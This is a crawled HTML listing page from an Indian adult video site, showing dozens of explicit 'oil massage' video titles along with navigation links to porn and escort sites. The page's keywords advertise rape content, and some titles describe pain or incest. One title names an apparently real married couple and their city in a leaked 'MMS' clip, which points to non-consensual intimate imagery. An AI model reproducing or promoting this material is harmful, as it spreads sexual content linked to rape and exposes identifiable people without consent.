

--- FILE ---
content_type: text/html
request_url: https://4ktelugusex.com/en/category/4522040/Oiled/popular/1/
body_size: 9886
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
   <base target="_blank">
   <meta content="origin" name="referrer">
   <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>4k Telugu Sex - Ready for hot Oiled Sex? Hq movies right here – watch now! </title>
   <link rel="alternate" hreflang="en" href="/en/category/4522040/Oiled/popular/1/" />
 
   <link rel="canonical" href="https://4ktelugusex.com/en/category/4522040/Oiled/popular/1/" />
   <meta name="Description" content="Experience steamy Telugu Oiled Sex videos and explore a wild world of exciting adult entertainment. Enjoy the hottest XXX movies from India." />
   <meta name="Keywords" content="Free Indian Collage Sex, Pakistani Sex Rape, Hindi Sex Scence, Pakistani Mature Porn, Arab Israeli Sex, Pakistani Sex Education, Hottest Indian Pussy, South Tamil Porn Videos, Indian Hot Sex Tube"/>
   <meta name="Robots" content="index,follow" />
   <link rel="stylesheet" href="/assets/css/app.css?1">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
   </head>
  <body>
   <script type="text/javascript">var CID=4522040;</script>
   <script src="/js/LOWqRJqVmuWC7cckPx3M.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//4ktelugusex.com" target="_self">
                            <img src="/assets/logo.png" alt="4k Telugu Sex"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/category/4522040/Oiled/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
							<a href="//indiantube.porn"><i class="iconic-home"></i>IndianTube.porn</a>							
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
   <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Oiled #1</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734116815104/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b78d6100" src="/thumbs/104/2705852734116815104_0.jpg"/>
                                <span class="thumb-duration">5:01</span>
                            </div>
                            <span class="thumb-desc">Cute desi girl oil her body and masturbate</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1097</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897974149853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e665a2dd" src="/thumbs/853/1892856897974149853_0.jpg"/>
                                <span class="thumb-duration">2:42</span>
                            </div>
                            <span class="thumb-desc">Indian wife poses for camera gets cum on oiled up tits</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">126</span>
                                <span class="thumb-added">24.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636831886525/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10129c4cbd" src="/thumbs/525/3824942636831886525_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">Nuru Girls Know How</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">974</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731816877716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92e771e94" src="/thumbs/716/2705852731816877716_0.jpg"/>
                                <span class="thumb-duration">11:00</span>
                            </div>
                            <span class="thumb-desc">Oily And Romantic Massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">148</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4479124541158211802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e290c09ec7840da" src="/thumbs/802/4479124541158211802_0.jpg"/>
                                <span class="thumb-duration">8:56</span>
                            </div>
                            <span class="thumb-desc">South Desi Lily gets an erotic full body oil massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">149</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13374296084163213807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b99b0b6db17239ef" src="/thumbs/807/13374296084163213807_0.jpg"/>
                                <span class="thumb-duration">11:01</span>
                            </div>
                            <span class="thumb-desc">Loving The Hot Oil Massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">161</span>
                                <span class="thumb-added">3.11.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732018763563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93a7fa72b" src="/thumbs/563/2705852732018763563_0.jpg"/>
                                <span class="thumb-duration">5:01</span>
                            </div>
                            <span class="thumb-desc">Sexy &amp; Hot Huge Boobs Mallu Aunty&#039;s oil Massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">129</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7698207714249989939/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ad58721170adf33" src="/thumbs/939/7698207714249989939_0.jpg"/>
                                <span class="thumb-duration">3:33</span>
                            </div>
                            <span class="thumb-desc">Oil Massage – Tamil Milf At Home In Bathroom</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">107</span>
                                <span class="thumb-added">28.01.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638022149622/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10598e45f6" src="/thumbs/622/3824942638022149622_0.jpg"/>
                                <span class="thumb-duration">0:38</span>
                            </div>
                            <span class="thumb-desc">Tamil Aunty oil massaging Lund</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">163</span>
                                <span class="thumb-added">17.07.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637413236844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103543006c" src="/thumbs/844/3824942637413236844_0.jpg"/>
                                <span class="thumb-duration">4:00</span>
                            </div>
                            <span class="thumb-desc">Horny Desi Girl Using Cucumber n Oil Bottle On Cam 01</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">153</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2332722341685915084/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="205f7e9c47ce6dcc" src="/thumbs/84/2332722341685915084_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">Hot sexy Indian aunty lying naked on bed with her hubby using hot massage oil to massage her juicy boobs and pussy to have sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">76</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7658513984479570012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a4881e47044285c" src="/thumbs/12/7658513984479570012_0.jpg"/>
                                <span class="thumb-duration">17:27</span>
                            </div>
                            <span class="thumb-desc">Sri lanka oil massage cunt massage and fuck with loud moaning ශානිගෙ හුත්තට දුන්න ඔයිල් මසාජ් එක</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">43</span>
                                <span class="thumb-added">23.01.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5138534532109535925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="474fbdee8c778ab5" src="/thumbs/925/5138534532109535925_0.jpg"/>
                                <span class="thumb-duration">11:12</span>
                            </div>
                            <span class="thumb-desc">Oil massage with fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">39</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731887833439/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb932b1d15f" src="/thumbs/439/2705852731887833439_0.jpg"/>
                                <span class="thumb-duration">0:58</span>
                            </div>
                            <span class="thumb-desc">Wit CUM-Thai Oil Massage center Indian Desi Cock part 3</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">139</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735169519923/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f64c6133" src="/thumbs/923/2705852735169519923_0.jpg"/>
                                <span class="thumb-duration">11:17</span>
                            </div>
                            <span class="thumb-desc">Indian oil massage with cum</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">24</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/18226700009837696799/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fcf23f16f9fc171f" src="/thumbs/799/18226700009837696799_0.jpg"/>
                                <span class="thumb-duration">4:24</span>
                            </div>
                            <span class="thumb-desc">aunty oil massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">82</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/18226700009699098040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fcf23f16f1b93db8" src="/thumbs/40/18226700009699098040_0.jpg"/>
                                <span class="thumb-duration">4:24</span>
                            </div>
                            <span class="thumb-desc">aunty oil massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">84</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17954836256454322706/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f92c64724a43aa12" src="/thumbs/706/17954836256454322706_0.jpg"/>
                                <span class="thumb-duration">3:40</span>
                            </div>
                            <span class="thumb-desc">I am a multiple cummer and explosive squinter, anal play DP, Role Play, very vocal, moaner and dirty talker, Love being dominated,sexy oil and shower play also available with 15min play minimum.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">77</span>
                                <span class="thumb-added">11.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17488759990972431357/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f2b48e8d67f9bbfd" src="/thumbs/357/17488759990972431357_0.jpg"/>
                                <span class="thumb-duration">18:00</span>
                            </div>
                            <span class="thumb-desc">Topheavy Milf Enjoying Sexy Oil Massage!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">39</span>
                                <span class="thumb-added">23.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12768895338495769255/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1343aa8692e7aa7" src="/thumbs/255/12768895338495769255_0.jpg"/>
                                <span class="thumb-duration">3:39</span>
                            </div>
                            <span class="thumb-desc">MALLU SECRET Oil Massage And Romance With Watchman 2016 latest</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">76</span>
                                <span class="thumb-added">11.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12590916406063911033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aebbebc30413d079" src="/thumbs/33/12590916406063911033_0.jpg"/>
                                <span class="thumb-duration">1:53</span>
                            </div>
                            <span class="thumb-desc">MALLU AUNTY Getting CLITORIS AND BUTT STIMULATION; VIRGIN SOFT OIL MASSAGE; DESI KERALA BBC Massage Vol 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">76</span>
                                <span class="thumb-added">11.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9534918307938822945/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8452d5aed30feb21" src="/thumbs/945/9534918307938822945_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">HOT Big Tits Thicc Ass Stripper Drenches Herself In Oil - Vanillaandcaramel</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">68</span>
                                <span class="thumb-added">11.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856895753308693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75162064a15" src="/thumbs/693/1892856895753308693_0.jpg"/>
                                <span class="thumb-duration">2:39</span>
                            </div>
                            <span class="thumb-desc">Bollywood sizzling oil massage from B-grade movie</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">140</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7870774564331808806/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d3a9bc3de2d6826" src="/thumbs/806/7870774564331808806_0.jpg"/>
                                <span class="thumb-duration">6:43</span>
                            </div>
                            <span class="thumb-desc">milf try to give oil massage my dick and butt</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">30</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7450064403918392311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6763f21a6d568bf7" src="/thumbs/311/7450064403918392311_0.jpg"/>
                                <span class="thumb-duration">10:54</span>
                            </div>
                            <span class="thumb-desc">Hot Oil Massage Relaxes The Mind</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">29</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7368450272434834541/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6641fe7ba99bcc6d" src="/thumbs/541/7368450272434834541_0.jpg"/>
                                <span class="thumb-duration">8:56</span>
                            </div>
                            <span class="thumb-desc">South Indian Lily gets an erotic full body oil massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">31</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7012073761474406721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="614fe3ef3b84e941" src="/thumbs/721/7012073761474406721_0.jpg"/>
                                <span class="thumb-duration">2:05</span>
                            </div>
                            <span class="thumb-desc">Indian women Get fucked after applying coconut oil on her holes</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">66</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2288468517323941314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1fc245fddec225c2" src="/thumbs/314/2288468517323941314_0.jpg"/>
                                <span class="thumb-duration">9:52</span>
                            </div>
                            <span class="thumb-desc">Tamil indian cunt oil massage and fuck tamil reality</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">68</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2098431692626056461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d1f2081a865d50d" src="/thumbs/461/2098431692626056461_0.jpg"/>
                                <span class="thumb-duration">6:36</span>
                            </div>
                            <span class="thumb-desc">Massaged wife with mustard oil in the morning</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">30</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2003681214081365180/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1bce8172c07174bc" src="/thumbs/180/2003681214081365180_0.jpg"/>
                                <span class="thumb-duration">10:46</span>
                            </div>
                            <span class="thumb-desc">Sexy Bhabi Gets Naughty With Her Devar For Rough And Hard Vagina Sex Oil Massage On Her Back</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">28</span>
                                <span class="thumb-added">1.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1856548257288040045/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19c3c8cdb8062e6d" src="/thumbs/45/1856548257288040045_0.jpg"/>
                                <span class="thumb-duration">3:00</span>
                            </div>
                            <span class="thumb-desc">Bhabhi aunty big tits oil massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">29</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/909668523230146170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c9fcab3c67cae7a" src="/thumbs/170/909668523230146170_0.jpg"/>
                                <span class="thumb-duration">11:00</span>
                            </div>
                            <span class="thumb-desc">The Lady and The Oil</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">53</span>
                                <span class="thumb-added">25.11.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/196568356401697996/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ba59e0f167d4cc" src="/thumbs/996/196568356401697996_0.jpg"/>
                                <span class="thumb-duration">11:30</span>
                            </div>
                            <span class="thumb-desc">Lust And Oil Is Necessary</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">53</span>
                                <span class="thumb-added">25.11.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13815894348173502482/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bfbbeab5bd356812" src="/thumbs/482/13815894348173502482_0.jpg"/>
                                <span class="thumb-duration">1:17</span>
                            </div>
                            <span class="thumb-desc">Desi lund getting hot oil massage from her big boob wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">57</span>
                                <span class="thumb-added">5.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545184685553/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25128073df1" src="/thumbs/553/1426482545184685553_0.jpg"/>
                                <span class="thumb-duration">12:00</span>
                            </div>
                            <span class="thumb-desc">Intimate Anal Massage Of Couple</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">62</span>
                                <span class="thumb-added">20.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547072563982/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251988dfb0e" src="/thumbs/982/1426482547072563982_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">The Turkish Ritual Massage </span>
                            <div class="thumb-extra">
                                <span class="thumb-views">87</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639893662130/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c91b49b2" src="/thumbs/130/3824942639893662130_0.jpg"/>
                                <span class="thumb-duration">4:10</span>
                            </div>
                            <span class="thumb-desc">Nisha In Deep Pain</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">75</span>
                                <span class="thumb-added">25.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3267797834049584379/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d598cd10850fcfb" src="/thumbs/379/3267797834049584379_0.jpg"/>
                                <span class="thumb-duration">8:12</span>
                            </div>
                            <span class="thumb-desc">Sensual Massage with Oil Turns Into a Good Fuck for My Stepsister - Porn in Spanish</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">25</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/751507994554215958/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a6de48a15452e16" src="/thumbs/958/751507994554215958_0.jpg"/>
                                <span class="thumb-duration">1:08</span>
                            </div>
                            <span class="thumb-desc">OILED TIGHT BUTTCRACK BUTT RUBBED DOWN</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">25</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482548257727686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251df3224c6" src="/thumbs/686/1426482548257727686_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">A Relaxing Kind Of Cock and Body Massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">109</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547316329049/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a7158a59" src="/thumbs/49/1426482547316329049_0.jpg"/>
                                <span class="thumb-duration">9:13</span>
                            </div>
                            <span class="thumb-desc">Turkish Massage For Beginners</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">154</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546687832777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251819f72c9" src="/thumbs/777/1426482546687832777_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">A Sex Urges Of A Man</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">142</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1560881746685531197/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="15a95dadbf95143d" src="/thumbs/197/1560881746685531197_0.jpg"/>
                                <span class="thumb-duration">6:18</span>
                            </div>
                            <span class="thumb-desc">Tamil milf having oil treatment තනියම ඔඉල් මස්සාජ් එකක් දාගත්තා</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">24</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734882088034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e52a8462" src="/thumbs/34/2705852734882088034_0.jpg"/>
                                <span class="thumb-duration">11:00</span>
                            </div>
                            <span class="thumb-desc">Loving The Hot Oil Massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">83</span>
                                <span class="thumb-added">17.07.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7020743978991687861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="616eb1738ec318b5" src="/thumbs/861/7020743978991687861_0.jpg"/>
                                <span class="thumb-duration">5:39</span>
                            </div>
                            <span class="thumb-desc">Oil massage therapy tamil milf at night mobe</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">22</span>
                                <span class="thumb-added">1.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2740286284690387391/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="260773db75d871bf" src="/thumbs/391/2740286284690387391_0.jpg"/>
                                <span class="thumb-duration">3:21</span>
                            </div>
                            <span class="thumb-desc">My stepsister applies oil to my cunt and warms it up</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">27</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1231423575165312662/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1116e5379dc51e96" src="/thumbs/662/1231423575165312662_0.jpg"/>
                                <span class="thumb-duration">6:43</span>
                            </div>
                            <span class="thumb-desc">coconut oil girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">50</span>
                                <span class="thumb-added">26.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4313189711309743692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3bdb8730af7ca64c" src="/thumbs/692/4313189711309743692_0.jpg"/>
                                <span class="thumb-duration">10:15</span>
                            </div>
                            <span class="thumb-desc">Tamil lady oil massage in Cunt and masturbation</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">21</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4642941115248520251/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="406f0a584f71ac3b" src="/thumbs/251/4642941115248520251_0.jpg"/>
                                <span class="thumb-duration">14:26</span>
                            </div>
                            <span class="thumb-desc">Beautiful Oil Massage Ends Up with Vibrating Orgasm</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">26</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/375486681789836981/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="535ff25cdf92eb5" src="/thumbs/981/375486681789836981_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">Big boobed newly married Indian wife Bhavna from Allahabad applying oil on her husband Vinod cock and her tits while giving him a handjob and helping him cum in spurts in this must watch MMS. video2porn2</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">50</span>
                                <span class="thumb-added">11.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/211205327377586117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ee5a205102d7c5" src="/thumbs/117/211205327377586117_0.jpg"/>
                                <span class="thumb-duration">8:01</span>
                            </div>
